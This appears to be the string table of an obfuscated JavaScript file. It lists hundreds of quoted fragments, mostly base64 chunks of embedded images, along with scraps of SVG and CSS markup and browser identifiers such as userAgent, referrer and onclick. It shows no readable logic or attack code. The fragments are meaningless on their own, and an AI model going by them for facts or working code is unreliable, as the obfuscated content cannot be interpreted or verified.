"gtBM+fl9fm", "yKdYua1aO6", "/2sb0NmAqb", "N1YryPVVoj", "CUN4DqmM+s", "BnudbMZ8I2", "ckw99xMzL0", "E5zHBGR2Sm", "rMsBqZEtUd", "k7iXn3pTk7", "0sQ9AIAahy", "117O6ry3A2", "Ool7ub3TAX", "LDP+Fv8iGE", "t1FjHxOUm+", "2xnuaW2Ge9", "8h3uKEcv84", "uKe7lRenu0", "gurbYp7+45", "3NP7LCeibl", "s4STuWZyjw", "nXpZO/YDxG", "duLeQuQDAI", "fQ9irDlnpJ", "yEYe3XmxNw", "+Fv8iGEENo", "vU62R522yB", "01xqkzMPdv", "classList", "wME8h3xnnM", "zAs8EJtKYt", "knbxO5C/O+", "wkca0hTZdp", "ncU93jg7LT", "uazR9h7MuY", "zJSBkOy2lX", "Mw5xzw1xDw", "9yRV9q3Tim", "011/XxKny5", "oKpPRp0By2", "uJezTrNSdy", "ZtjsEzHQ/S", "eDVEo", "QjmN7lVqrm", "xAXMsPnXSC", "Xof8/lN1cv", "ZzsHZ5z2hS", "J3GvNLGdk7", "WLu2SYfwfQ", "P/8Vbjzcjt", "+KbfcS9NHE", "7O3O9ybX4A", "61I86Y/Ihh", "6hDPrCSsPc", "fdHk2It83G", "M7Ap8gEA8J", "DJLsK+Eh06", "SnMvWVMzL0", "8S9xJS4173", "/4cL9ayLS5", "p6fu7kqsS5", "uYe550Bh7q", "NSmHvLmJh7", "AAAJ18BR8A", "TjqZJgMXU9", "M1wEvdsi7d", "OS5gHnsYiM", "5NHuq75BJw", "gbzS4eyVqW", "vynyAQBwPB", "PJXEX/v78j", "Z9RUhZt5fR", "p5FmHuYew4", "yMOr/5JlEz", "4wLmWHzqpB", "o0sc00Uu1M", "fvrfT1jr1r", "Ut5a6bkbCb", "iaeYjYzTM7", "vQtwT9xJT4", "Mu4c4Wwfzm", "zLP6X1O3Pf", "m2q2fTpZp3", "BcTPcg5i2j", "b8fhSNw7du", "c28fE3NPn3", "pEfmYUEZYq", "vlwycbGRCI", "TPfiBKbjU0", "n7euR+vh8r", "ZjHaGT4AJM", "0JrryEfccz", "0BRUw4PgXt", "Lm/EJCJvgG", "sP0zcS2+Ke", "c06fewcTkQ", "mZwMQGcR00", "zmh2nmRTC1", "HS993SMSq5", "ovvZTWT652", "tmOlkm148j", "zdsW/X+6+4", "Ewg7klO4p7", "46GSP/6xDQ", "wCEDD", "re9P0J3+4p", "DjMz6dW9D7", " 66.2699 6", "KibbMbl9CD", "Hc8/lencQ9", "        <g", "YKb+PS7SKW", "7n1M6IpJTC", "zIx9/YxMff", "AEN9EPvGT7", "otZNOpsnAx", "NUmTVs+aGd", "JJbxuZByY9", "PTq5lQfD7B", "a/rfGGzsDd", "PbORuAfQGC", "\n  }\n\n  .a", "nxC5JTXCme", "THr4mFBs6p", "4vRdHhvPPd", "ujO4bXZZJ9", "JehLgn7iWm", "ROwkd+s6wz", "MzuP8cMk5O", "29n18/FHPj", "O4/LH0z7bO", "e+BAAgBAyf", "mLKZB3WppT", "AAAAF3ljAw", "eELgmOI8Jz", "PQYukExOKz", "ik0ugSpiyC", "V9DIz033FG", "nhJJivI7pz", "e+Xu+94ejF", "L3xL0IcW/X", "ZO4pzvDk4h", "Oq7v/MGFMy", "piMj1McuaS", "s5mkk2J+1f", "hU6+QbGeYp", "L2y8+7QLid", "+w3E8vyzoz", "cW8h8gEAAH", "ctjAl9dz4h", "RtCZiYY2Zm", "SAAC4Cc8in", "EvfSxD0AgD", "i4l94U9+qb", "9c9InYlMfd", "MdMcm0/w3T", "M76Ofa5qlD", "110bX8R6Wz", "PRWHulZjxy", "fkQQlPF5oR", "prvv5mdKHM", "cw9yzCHMPc", "inEOYtZDGZ", "z/YU577RMM", "/+bv/wF1SY", "l8AADQxwM0", "T2yfuG7uhJ", "T3Nvdprgn7", "ONjKhkcSct", "vP/qZK+JUm", "QKbJHGfuV/", "u48TAP80zu", "6ptddxT3op", "4ldAYyRTvw", "Nr0x2nXsgI", "ovz3YOzjjt", "7p5pri3EPk", "BqmVPLZjpt", "NOdj6dfLUz", "5VLpa+i8gH", "Tdzy9GLSZG", "BD6njD3Xiv", "dmbzpmfMv9", "jU9jLhb3a2", "HMPc8+Bwtx", "RqfEvdJm+2", "1AADwJeKeu", "JHnGuYspkH", "lNcKZ5t0Qm", "zyecu+XWxP", "R0ZoT52SVP", "Vvth8m7qU3", "bMN/nLvdvZ", "QSMjeTjs8k", "AAAJT4wW8O", "ht/5xG+K+o", "KYBOXQffzd", "Pd1Zh7gHAG", "msXfHvl7vv", "ZnTmIe2Yjc", "w8LOCdGMuK", "J+5dvap9U9", "Otk79kPEbp", "tjcv0ZUqem", "O498Lf/sev", "0mVZDVMv+R", "7uWUn7XNRM", "2Snxn7RfM2", "Mw8gTkuPzR", "IPES+Yh7kp", "m/fJx67eVt", "cxzyHfGGfZ", "EzCuAaV3ic", "AMDKxD1xL0", "Sd5mHwI9Yo", "ZbMKVXBUyf", "Lmoh7wsQeT", "GzBwEA2Axx", "o5VUw6NtW+", "/z/xVnV3EP", "Z/BBBgAAAF", "dnFWzC14WY", '294" viewB', "Mx90R9g9jL", "J3FvMIK4J0", "Z+sj6nVzsQ", "nad0/sO9XJ", "UmXZzz20cm", "94bnnrxN5C", "/k53Hst37H", "oJBpzggFLZ", "7ZSNwDAGgO", "sz//c30Gg3", "a3o+4XBV9o", "m++6aYhe2Y", "zfR4E81Zli", "m5h7mnthhP", "X64RSHy3Tl", "TuKe7lRenu", "at53hntZmu", "T3IS93RnaB", "rlMXAqg8+g", "krmEGd9mQ5", "E/fEvQhxT9", "Xiv33GV5sM", "Ye1Ym5t4+J", "N8lr2YfE7p", "CJ8SkesFnp", "PLNjMhNMyp", "b3/+mf+bsv", "p9+73e97hb", "rvkEnCS0YL", "f8ulMcNNVJ", "tNcU/cyxL3", "BP3IsS9aZv", "w5cZwO8z4n", "7h3hxMvB+Z", "WSaDFxMff8", "P8TXEvurlG", "ADggYMxAAB", "Fj/RRae+Fe", "WeP94gdSzE", "sEZp33hiYu", "itxZOrrn2a", "LfUrO0rPgR", "4OOyx9M+2z", "WMhCS3SYxr", "Ur1gyRQinW", "s2DUr9ZDsm", "tm/AEBAGBF", "maFBqJ51Mk", "OlmnfdoZ7W", "nO0a9OZ/Rz", "dE878px9/8", "ad7CM4GJNK", "MaRmPM4+7F", "TmXokZnwxz", "loavdx6XP5", "b+4oWXetiz", "nE6bueBTG7", "6Z/8iTYzuC", "w7ZvlMbn+D", "8XyDuhV4h7", "whKmvgZrFv", "GWmvD6b4lS", "wm158hdeq6", "LMPcw9xwoz", "2NyPTlSZyJ", "H068WpmWAk", "8wAjyGzbky", "8N1MbZ+4b+", "vrbop79c1x", "MGFMy1Olkm", "xxn7lf00Mk", "2G+mcAiSvZ", "w32GZooN6X", "fuDd4wf7Mj", "mYe1KWWxpz", "TGh4AC4zM9", "4wf1Pci24e", "uCdM7OEk7l", "H//nOt/1cC", "nmRuPXUzzI", "+aeOq8IO3N", "mVCD0i0H5I", "gZzsEZS87Q", "NG8DaMbcns", "l3wDPBRaHM", "1/PzEMSvju", "O3X0dGs6mm", "Pt8HzQ3+l3", "GSYe24m5l6", "L0vcSxP3AI", "nUyOHf6q0j", "eIvIBALAGD", "R9l0Imjkvr", "iYfQui92BD", "z7QWzUGcyk", "3BRQx4fgkd", "zileCAOCzv", "29rf3sz/4s", "EvR9wLL4p7", "MgE3+BYX6F", "P4Z7iwqBpL", "1Olsn1Ikmd", "DAIDnHJABA", "cuQbwZ8wXY", "675kX0Z9RY", "QgPrm59yZM", "vZ5b7WFT3K", "fGb6LZ55rV", "3vrcuQbwZ8", "+5oo4VebjR", "7HTNxb6yTu", "mP76a5KYO5", "9xrueF9f/w", "hhPRNzz8rE", "OFYwq3UO7Y", "bmnpWJubeP", "LPO05LM4Y7", "rZJncPgQbl", "3IXTDNvEeV", "m1x3Fveimu", "#image0_64", "Ym5V2deCnN", "+7kJO4VN0H", "xL7Qn7h3oz", ".3295 288.", "v0wxTy/DTL", "d4d2OYl7uj", "qgq9Rypl9K", "HTsbIv4UDO", "p7uYiffPIm", "x4Xi3tWLl+", "xlebDBdcHU", "age0_647_1", "+x3uCXnXR/", "UgJLtNYl6P", "alert_btn-", "/mL2XaewtC", "uXmxD0AAHb", "9hU9/9nTeg", "dxT5lZdoZX", "fbZvmBLqtf", "eRzx3iZjhD", "p8UyzwQm0p", "f+0c/+7MtW", "fIXUu3WOYF", "qb24kphys6", "QMK5lqdLJP", "3xNbPkv+Wa", "zb1LcSxL3A", "HiayUF8wCp", "BLg4c7+ih0", "C5oo4VWb9t", "ap4R3ZWqw8", "resM9xim4w", "7CTuKTPLzv", "J0s8/4WNvX", "hvmb4l50c8", "jDjVTrVjUK", "Dv+EAAAD7J", "2D5r3HtA4D", "ii/eGCmVdC", "o6nF4M2M8N", "eQiCVkbiYd", "ZimmLzn/7n", "CBzIu", "Zpq1gln3rl", "HITQGGHuYe", "dzwKY3cVyz", "Dbj3sOb3/W", "WIewAAAG8E", "E9+3SwZONj", "JO5FRlqdcY", "p7nRdW2xT3", "1Olkm14skd", "bzS4eyVqW3", "bFvXU3+247", "YX6FOJ8vk8", "q97G3IXTDP", "JMpfuap1Q6", "Xvdm+2HiXv", "p4YqFPG45l", "PDCDQCwirb", "mWJUjzmemr", "5iXuRkVZnH", "rgXIe6Je4k", "OduJcm7gEA", "AAAACDFD37", "wp8d72uN7F", "fp5w7qVnwY", "xIaFbi/Mve", "y1k2tzymJw", "Nl2xoY2LuY", "m+JUmXZzz2", "1ZhhNTIlqj", "tCmTPck23e", "zmf47k+Q7X", "d0tkglU54n", "F6fKfN/tJ/", "d2uUk7unO1", "NxD6AAFw8A", "PpqHt3kInu", "vYJJje6Ugm", "/qmRE6Web9", "MK5Wz72Jge", "lNmUaezFNs", "LhunFJA0Cb", "HAMDu4AAAA", "TOp9U+VTD9", "THxp3N9TSz", "7+og3/X58X", "p6HPH+59b5", "07cW9ws+NC", "c5PIGkZL3u", "muPmpo07TI", "9L2cfOcRuH", "FCg9DYWmaE", "aWZ8Msw9Nx", "CU4lr8pGMi", "ujfbDxP30p", "ZI35OMhn70", "mcO4p7ZSNw", "9yzCHMPc8+", "788AAMBmeE", "wAA3N3d+zU", "Oj2LfOJe5+", "9RE30UFo7Z", "ABe4iUBAIA", "CjMvTQzPhn", "cEsz3KH3D9", "hV5KmHvDc0", "lejQaV4ax9", "1s5yTu6c7R", "TpqDo4Rpjk", "3AACAXq/9F", "9fZAO9z4r7", "WxHdMvd+Oh", "mz/SBxL7d3", "        </", "Q3KIt1UswZ", "J+4bu6ElS0", "r5Z6rfRjjb", "tJx2eSTpZ5", "oQblKSZmQl", "HuWcR5h7mn", "2ymNlUxH5B", "73/vG3Hv2V", "+0bwNoBlzm", "G+NUmcYdeL", "S/hJO75nMS", "TFptp3eDs0", "U2Vi7tkmH8", "doZXI+7Znc", "9mQPce+Fz/", "emwhHngaSw", "Z7cQITGh6A", "7DPYbpeADy", "gE5dB9/N1P", "tf0FZ9rd8p", "inEOYWo+zp", "Z7Yy6b/4nO", "ZgwE3NP1De", "EeYe5p6Kwt", "9yrb2aIe+L", "+He6/lO9b7", "7DdDwAeceH", "P614tijDBr", "J8tcuqt1wq", "xD0AALjKAR", "+v/6e0QA2B", "XRmoqGNGds", "/+l3fGf7/U", "fiI57p24fW", "qhxxPjNlzf", "1xqkz9vGmK", "ncU2aWneHV", '"-73.6001"', "Z+nnTFGetC", "pn3bGe5pbY", "TMz3Ves4ZY", "8eMwDOBiTS", "MHOGewILZE", "NKJhrdbJMr", "g8oS8PXO4/", "dEhqgnRLcZ", "GLoJYW5Nzz", "ekJjjTvFsi", "dW+yzOui4/", "iguDprFM3S", "cw8AAHFP3M", "UIcS019/TR", "AAAD2Ac+Yh", "4YvKkDAAA0", "fYpOUvPghc", "qa7YPYzJQ5", "/hXk8+TYpz", "U91qujG62E", "hmKCBwxxn7", "n2p6mZnpvm", "tNff00Scwe", "nBPa/HDvY8", "l7Nmd0SGoC", "Z4/KDzXxr9", "lIEJX7ZI5x", "HJEwN1yng8", "7QeJe7m9u7", "G8WLm3psw+", "BMmq3Vul2i", "KXnjCe10c9", "AgdLbWGSGO", "xb2WK6Ob7c", "z+dLNO+7Qz", "z9XPh4NyP9", "HkAWfrkB4H", "mJO5NCFybn", "0z/O8K/lW/", "PWRfzk8O+c", "WphWgYYmfX", "PdBVajnTL6", "wGVemAAAYA", "vWUN+WbAV2", "R4dlJ3FPmV", "YAwflgAAAP", "yEuvXk1vN9", "KJe1M3xb3c", "bZMYy+mKTb", "AqcU/cixD3", "Tj2B6H/1c0", "5zET99Y6iX", "Z0sw4lKnvE", "jHQlRU/QDC", "429of1myEd", "IcwNR9nSO6", "QDADwMANBM", "I3VhwnF5xN", "H4FLRzopk/", "6OZh4jdPLN", "BwBszWEEAI", "AOyXBzkAOB", "xqp9oxqFTR", "qf+mQ/nQmd", "m3mvlnrssD", "eZKTVGYe4Z", "RdXClNyNt1", "piaVPjhAqY", "wCCpnmjFDQ", "bw4T9wAAgB", "6HGHXhpnAo", "e2/C5EMIod", "rcsT5zJQ10", "KAOjhM20Ad", " relative;", "topHvy2WGB", "CG8MYMAAAw", "O6Nt3nbvWd", "gLpjbcjMYF", "Rj7h3+ypxT", "5L91qmdf2l", "7gcS93Snz+", "3/QoXYg5TO", "QteFLjMzuP", "7FN8W9sdVp", "vx/qOfuSJO", "6669r4lR58", "AAIAnvOIXB", "fu125h7oFs", "PaKkF0spMr", "3udUrXpvvc", "AjsBnrQEAp", "kzy87wasQ9", "38/ZWzMT7k", "kvr88nnLvl", "6iYjNRJ8v0", "4d2uUk7unO", "xT3eGJxH37", "aFBqZ10Mk0", "tyx+RD6B5i", "jxyTD33EzM", "MTcE1WvlAW", "AABDjP/63/", "tZDGZJ70BX", "JewAPgosVA", "rWpjtOr3Pz", "AHxKvo58xL", "27/vPMc7r2", "qs4YtP7QWJ", "69CZMPIYQQ", "TO6xnYu5Zm", "dLHP77qRbG", "NmyIfALA1H", "1hHdCDcg73", "258ThOpzvl", "jt+8Tj928L", "AAAwkzccAA", "fFp+/nd/W/", "c2Ie8Q9H8Q", "m8Hio77w7t", "NcO9jBnxj3", "pc53hXgTTT", "UzbVVF/h7D", "cyw+ddIJG4", "z7x2M3bAoq", "jugST8tdI1", "87k+md5Olm", "DuLUQ+AGDr", "JteLJHUmMv", "AABQJu5t68", "2XLIR/eIdy", "Snu1Tc7LhT", "XFP3Cs+edN", "BAOd5MQcA2", "VX/N3DAAAs", "iv4AAB2SNw", "zs45S3S9yL", "KfMuf6x4wc", "WgAAAChpjn", "ZxOm7rEr9B", "p6jYTNTJMn", "oizspU9PKi", "rlJO7pztSK", "qz2iWdqpAb", "XewW+u17Xm", "8bjmWu3fjp", "8mHEEII7RA", "PSdyzWKc5i", "eduvvr0oON", "Kb/YR99LEP", "J/Oe4Sdae/", "TUyJao7Tm9", "8hdN7aZSfo", "03mAEeQ2bd", "PMNJO75nMQ", "/Xie//gD/1", "pw7r4n+Gmn", "THaPeiHsVZ", "ABu1kdvIp+", "xvEbqrzeSa", "MsfjUSSdsD", "nxmSnhrJo/", "AhvKAAAAG5", "WmaEOJaa//", "31WnbkliXt", "vCGaWa3PBP", "u7iXsP/8c7", "3iH3kyZpbR", "GXESwMhZBX", "AM8hsy6MaE", "IBAHAE/olO", "SBkOy2lXk8", "02pxjwmL3u", "W1/6aWTZXI", "Rdyrb/YR99", "AwU7QDb5bW", "eupt+cq+2G", "fkUPnayRL2", "1Pci24eIe4", "OFO3CoTpZp", "zUv8tEOsXM", "elWy7y2v/T", "eAMBHgjdfA", "zPtb2NR3f+", "sudlekpZc3", "mm7fVAV6nl", "3Ek7iXhsnc", "mXR8Julkme", "Xbhf5AOD2f", "cM9qzFDvhn", "fQp3JTD4vb", "R+QDAOjj4Q", "Ke7W9zgurb", "xp2ho1TifD", "2W71jvQ6gz", "/mnoh5A6mZ", "vZkLx+QTfZ", "MPccKMy9ND", "HCY48z9ih4", "6ghTGh784n", "204e2o+0XB", "cWIh8AAMzj", "/XN/Olu9sc", "DAzXgpBQAA", "Nihj3iR3LX", "o8eB4X7F8w", "YxcWjNf6ZY", "StlgWDzzPi", "ny7Xp3qc1d", "7+Pj22ifvc", "AT/ABAMDGv", "HfB7GdKHMT", "Qj/5c7K9JS", "SzTMScuHYo", "fWOol7urMO", "Is7znhFuMT", "x+RT/oV6Rg", "p8gEA8JgHR", "z+4k7tWs05", "3bcW4h8AAA", "ewkvT", "l3Jo/O0ckT", "CtAwwMuvXv", "Y1JZytye0T", "iTmDmRlprw", "f2N7HvPtAc", "9c6Pp4aJjX", "T96LEvShxD", "Bj9xb7rA46", "Vxb91Nca++", "2+uXzru0Q+", "41bIp7u9sU", "TK31HRi+Nd", "bo7fvE4/dv", "cS9C3BP3El", "mHuaeRZh7m", "ia8HRq8EDO", "3Zvth+0/7i", " }\n  .copy", "aTjM0knyzy", "iXseM3FvrZ", "p64FyHuiXu", "n2CXPPqM3M", "7lUuNn0XkQ", "Ds+3K8WMm1", "NHCY40yqQe", "mt849ZTPjd", "bzACPIbNuT", "TavEPuJ03S", "++JUmeVZ3H", "dGaE+dklT2", "AgEuRT9yrb", "6p5nvY0bgm", "6ISPcJK3Nx", "jDVMjNdB3E", "Lme6C2c+UO", "vceZqnzYmb", "d4wf7Mj7i1", "cpmhQamddD", "fZ947OZtAU", "pr5X2iB2U4", "qTGTq659mv", "826JTLAqR5", "HdnXgfpj0R", "ZETpZ5v0tb", "owH3W452Ta", "n9o9/6TfEe", "3uTAtdCZ3/", "mPM4+7FTDd", "Ih+Zer7wlL", "8Lf/sevCT/", "Uc9M0Iny7y", "n__logo-co", "GeAyZdWJK4", "3LrVTNb2Gm", "7Vyz9U+jHE", "NEhqQnEvaS", "k6ovn+K1/h", "lDNdd4jBLF", "eBqLzFCHEt", "3tvHjFPkAA", "czU2nTHqRc", "EPAACYwRsN", "YA5yIuCfuR", "BqZEtUdp7c", "GmqZvLa8oH", "grgn7kWIe5", "sPPdUY/E50", "P76a5KYO5C", "ZM3BP3Im4Y", "cDsc8gEAAF", "J3LNYpzmJe", "QAAgCHinrg", "4N+jT3/Ht4", "F/lvP/qRGz", "dx1n1+Z+hu", "7pU09iYu6J", "VeUgAAOCxx", "PA01hkhjqU", "KZoUGpnWzH", "CctRj5xD0A", "7cWVwpScTf", "pwdSlqMm+Q", "i5n+l75gvB", "P2Snxn7RfM", "IDvx+Or3/4", "Sx3SRC3WyT", "Gjn4AQAwM2", "A4BPCW98AA", "Z1u8hdN7aZ", "pRZIKzO1Nu", "/C5EMIIYRi", "f4yKdQub9L", "7sZDX9xJmd", "PTVz/pt7io", "neYk7kVGWp", "Vvht555Dv8", "zzyLMPcw9B", "XKuTZXK9SF", "63sQmwfROR", "FWD/k53Hst", "e6N9sPE/fS", "j2eIWejjlB", "maVlaEzgmA", "pbbzTUbggm", "GV6NuGd3Ev", "ABwKaJe+Je", "3zJl2fEl6W", "FLOwHROXO1", "IDD+finP3n", "I184p64FyX", "WIlDFwAAvP", "uKebfEWTuJ", "fgg3KmOYGZ", "8tr/00skyO", "4qnO73Pifu", "2JSvWDJFCK", "auoLMl25gK", "5sbjNjpNi3", "+xTF062Tv2", "AHnHh/vVQq", "5i08E5hIY9", "Co4Z8uixry", "qgjPNuyUyw", "cmrtgRsUvz", "03xSxsx8Tl", "COlgHch2kr", "AHfmMe+HfL", "feQMK5lqdL", "gXQeXSJY2r", "EkJPZiGtns", "W+b8xcsand", "I7JTMOnuoV", "8/L6fMK5W2", "epn/6f/7H2", "LtNYl6P2GB", "DAZM8jn7h3", "Q98S9CHHvX", "3h3a5STu6c", "g-bottom: ", "axTN0j0td3", "c8VmgU6WaV", "NuWrKSrUuZ", "M/aJ5G0Az5", "/1imLp3sHf", "AABecRj7in", "aIe+Je05Vt", "+HJcwDT2OR", "kacaqfaMah", "Q9AOAyL+gA", "pcRAzrwCmd", "G+ZviXnRzi", "AA2nmBAgCA", "referrer", "b41SZNWz5o", "4aZwqM/Z6K", "Xn2z80LXns", "fR1YczMc7h", "h2glw1Mr2Z", "3qfE/c998A", "bPrwvSjijM", "2.8V66.379", "MPcU1GYeyV", "LeNx5nG3Aq", "zL06E3NvHx", "APw07/8i/T", "RQ+djJH/tQ", "nbquxJGpr6", "1fFN/smxb0", "U2aWneHViH", "DZ/qFjohJt", "m3xfQ9irDl", "b7YW/dFPkA", "spsgHAACcn", "U5ei9vZ94z", "8My/04I+jM", "Sxsx8TlTlb", "7WQ7prZXSn", "xb29Lnul4k", "MmGNibmHua", "S9+tJbncQ9", "yzTT6C6V1u", "5ZBZ1N7caU", "xAgkAANyMu", "Y2OvDO9Fyr", "C5EPAICz8O", 'l="none" x', "LZEJVuWI85", "ZISejANbfc", "0F8x+psRBz", "k2DUj/Zjsn", "zI1ExzEzXA", "order-radi", "7OZtAUVMOD", "A8DpiHviXo", "4s/+vfI987", "eexFxt7r0J", "1kkSxMJ2N1", "1n+Eew3Q8A", "EvfCiuAcAc", "6Wh8oxp/iN", "rmmWMhCS3S", "SiM3VUs65j", "p74t7gDfM3", "xMTcE1WvlA", "ZUxzgzJLJ5", "c2j9Ka2zEn", "PEvS1O4l5p", "yBpGS97s1s", "9sJO4BwCPg", "Im7gj95255", "n+i2eqWk7H", "KDCF6kVYFc", "H+HQ3OuVt8", "cu8gEAABzD", "ZZbFvXU3xb", "Qu7tg9jMlD", "JBpslTr/Aa", "kxjP+a2m6L", "AB4lrgn7kW", "T5x78Vd4pv", "rkinkHl/C/", "InaSu3Wd4R", "53K2A6T6bU", "HFP3EtMiXv", "08s2My0/Cp", "FXiHu+QYS9", "vl6jPAv4e6", "Yk9nMQ9i3N", "BzAidLFOTU", "vcEbopsiHw", "0ueUycSmAz", "2iz2Op9wuC", "Jh8CKG7iU0", "oU8hzL3huS", "WJIdh3zbpz", "RtwT9yLEPX", "bW457C5EPA", "f5b1/5Cv5A", "wsQMv/t//c", "wUAAOjkRQo", "zLd7C6b00+", "PwW91in5Kz", "rn+Pi3QKmf", "j51Ok3mOHO", "erbXDmliTu", "4D+gDP+Zqf", "MljpztGvTm", "9CZMPIYTuJ", "MyEJLT7mLW", "fO5bJcpl9K", "pl/Ks3zn9i", "PtymaFBqZ1", "lHQ5S5n+cq", "HNiHt3X9q7", "1U3I2E3QKi", "wW9mOaMUNI", "zjrPr8zdLf", "3aFdTuKe7k", "eXZTuJeaWI", "EHk7insU5O", "8Q+61JmXgO", "eUXqlPE45r", "w/1GSZezlO", "Hz6oFfcGiX", "13kAwAAOD4", "P30pviXn2z", "QC9bGB6NRO", "Plmk6n/pkP", "+/T49t4j43", "6klMzL0cE5", "+CGdy9UBj3", "xUncK00cQN", "IC4J+6liHv", "mDaZ9NnL7L", "vi3hhxb+am", "Msvi3rqb4l", "MPX3qSUzMP", "NWu2WCxK25", "L3w5gcAAIB", "sEMCN0ssyl", "T93J7dy/96", "dyfwAQBAnr", "3drEp7ol7x", "tj47mnGovP", "Rb3EIPZ+Cx", "xymbgUQKeu", "lGGJaT/96e", "hwnQ3wPifu", "Zhk91C50Qk", "vXesFvtI5X", "0tPNomKmOT", "bxJQMhOS0u", "hLTbFPXGv+", "lzy2XiUgCd", "nCrz8SMcmn", "w41U61Y1Cp", "c0+dmwuIEG", "OfK9/OEP89", "userAgent", "YI7Fp046Ye", "d1Zh7gHAAC", "Mv3lXoHvrt", "sylu1pnQDO", "VuWI85kpa6", "5oRuJcw9oz", "5y25lF6U1v", "5dlY+7NTP2", "o9dEyTdmCP", 'x="5" y="5', "jf9Hl0Naoc", "psCsNq9kpt", "TP/V3WgDAq", "QCAffMwA8D", "n2grlWJ8vk", "esqGNibmHu", "LNbJMt3vTn", "n2fxRx8YA+", "UblwpTFlsq", "4HaUzbVVF/", "zwUWhzBnuy", "zeJNUzcvva", "gTcqeQCY0i", "ztX3ivrEbW", "Luw35tl9g4", "e4l7ZeXdol", "AMAph2QAAO", "ElEQVQswtz", "J9yNzdWK8j", "VWQMWv4DZ9", "v+Jh9CqFds", "s/hnuziLZj", "uwUb4xQMAK", "Y4VaZxBx5t", "l1nuMcwHQ9", "215TvnzTBz", "9eP/Rz1wRp", "ZvinuFTXEv", "i3qeMPiL2J", "3Hvaf65TgA", "K5RPdMW1o1", "QzUKTUb0/e", "hE3BP3IsQ9", "HcaZkgZjpK", "uTuOcxE/fW", "IXZJaoIzzb", "rNmiEbijMP", 'v class="t', "N9sP22/cW4", "tDEx9zD3xA", "bzT8hdklqg", "DYmdf+BwEA", "qJPlEVV507", "mfiIZeraGt", "eJeDdj37rH", "9uWnQVCdxz", "AAAKi69ysH", "pca97s/0wc", "gEAALA2L6I", "lxEDOvAKZ1", "O7XLefnY+4", "wCeGNHwAA4", "+41ik6NlnU", "Z1NtU4pb83", "4hlDDxfmSu", "70n25f8AY1", "JB00EKYY/G", "kS/Dr/pOQ+", "TgYup77+CR", "oxD3DMbiXs", "mvq4iiPaHC", "6zhlglgRuh", "CH0mYTBhxB", "Wrfc5lcjfE", "mxD0AAA7Ag", "ZUXonADo0g", "ZIe4BwD1cz", "TMy9fUzMPX", "mBJ4JTKQxb", "nj3eI3YsxZ", "NSO5c6a/aC", "32WP1p6Jj1", "AxnBBAwA05", "JJlOXnm4WF", "4vc7N194Lm", "ptbmRTMmH0", "S0SDxMOD6L", "ea7iXvxTXF", "8SpMh8/wqG", "r4d8dAXkeW", "25hgRY441z", "3J/OixhHng", "ANOM88hH3w", "h2UncU+ZWX", "VMv+Rnxn7v", "DidLPNOAbk", "9+xO4p7uvD", "3/5Lvhnwva", "IcU/cS0w1b", "PPIR99SXZz", "uWcR5h7mng", "GJi2OZoHfa", "Nq9kptamO0", "HPBNcFMqc4", "lM3fEojN1V", "b24Upiys6m", "67eVtAEXNt", "9WU7inu4MT", "J3FNmlp3h1", "c3/XvcZFOI", "73UKz7Q8zm", "sb5CnU6Wye", "+IezniXm5O", "AgxL3gk4f9", "yYY2JuYe5p", "Bed+lb6Bq6", "iKIekipTJ1", "Oifhbn3Wrn", "e7BRM6m+rY", "EfAIBniXvi", "zQyTI1qfTB", "neRDPBCbSm", "6NbC3Buee/", "YTsmdw+5F5", "/LhPpFDOvR", "TmEhj2raKR", "ding-right", "Op/6ZD+dCZ", "qullZqb7ij", "PeTbrp7hHs", "vd0Z2pF4p7", "BIYkINSiMT", "97Doszxjtn", "A1fCAAAAB8", "then", "UTsJHfrOsM", "uq9Ywy0TwI", "zHBGd0SGpC", "tQPJq9jGhK", "D/dkhP9yZ2", "oHBQN0+yYy", "E/fEvQhxb5", "mVtuuP0Ojd", "z7vM7Q3cL8", "IcU/cG50S9", "+T5mBJ4JTK", "JWN1ssyNx2", "X55zijDMc4", "HEHolsaGhl", "MqdF3HP5iT", "nU+qJKth+i", "yDZ6rK+yLU", "nvtR9l0Imj", "aT/2/82nGQ", "+a+T7NW3gm", "n5NEfkAgDV", "n+I7wCYHrx", "+Qp1Olsnnm", "V3kQp0sc9H", "D6bqH/Ey/x", "TPck23egqk", "PN4uKmebYf", "Fvi5O4V5o4", "JmWtemO0+v", "t0Fs58pcRA", "w5Q6qNlms6", "3obMDU3/re", "uPNsW9xPDz", "bGhjYu5h7o", "tKKQMqctHw", "tG8DaAZc5v", "jkTSJk7n5d", "3BK8UAcFna", "bpl/zM2C+a", "xT0AgINwaA", "Jxz+ok7nnM", "dGb9jHMNc4", "Rp0By2MuWn", "2XN9DuTR+f", "91 288.99 ", "E3yXPVp75h", "wzTId8mc+F", "VJNHFl65gm", "lPcq292XFh", "9mvo8ZgWcC", "3uz/TBxL70", "lgRuhkmUt3", "V2WFM/79zH", "k75jnkO+NV", "Ok09eFMTPP", "m5t4/5Gc29", "Ah4E/nEvdy", "PvB4xI061U", "OhOZ+vqnme", "Xd4tlB+E9n", "IQPdibrspa", "0F5MR0aoj1", "   </g>\n  ", "WyaAGaGTZS", "SdzzmIl7a5", "rF8f75W794", "D10JnfuuT9", "dvap9U9wLE", "pEqyGqZf8j", "1dCcnca+4C", "/wqG51ytvi", "4c7+ih07Wy", "hN7OEvPlp8", "QQui52CQRK", "qIP+P7QZm2", "J0a2rRRRJO", "CXSlhkykMW", "AjPNAAcDqx", "8JR8AADDGS", "2VnwXd4tbA", "Ftor75/50t", "6C3PeaZlgd", "pAyHZbSvze", "33MPPJItbq", "RnbKgbl/nR", "T99bdFPfqm", "Ye5J3ZYz8T", "A5UYz5tTyC", "nrgXIe6Je4", "ODoHL4BAAD", "U8jnk8m010", "ofxjibmfq5", "ogo-path-u", "BAIAQ3418x", "O4BwKeANzo", "n40DHPId8Z", "PABwzTId8m", "qhYxwk7Q2G", "2XaewtCnZp", "PZiGtnsLne", "3NvHxNzT59", "AMAYE0OnwA", "EToR5t5r5Z", "md/9Zfx2zn", "hqmX/IzY79", "qQs49AxX3Q", "ADs1nwgEAT", "nXB4812Ds4", '-time">Thờ', "nvBcDAAC74", "rEvesTuKex", "Je4J+5FiHv", "kwq80rmam1", "ZmZ5S1vzcT", "wbvGH+prgX", "ETc052hSfJ", "height)) /", "BVajnTL6WJ", "L1D7scZQWc", "7j+SM0U5h7", "TyAcAsD8e4", "Z+XuFd23h3", "ADOwwsgAAB", "a38JMGQjJb", "7iHtp4h4AA", "2rcOpcLstl", "du/XSyTPu2", "51b7Yfdru4", "97o32w8T99", "3jmOaljrPp", "pviXsuV0c1", "x3ujc8/rlc", "yrun/vT2eq", "G0id2HeF6f", "QPv/xSpLOI", "7UpMKvNK5m", "th1zdFPgAA", "EvfSm+Jefb", "onclick", "b+3VaQEvow", "56Gfp3h3vc", 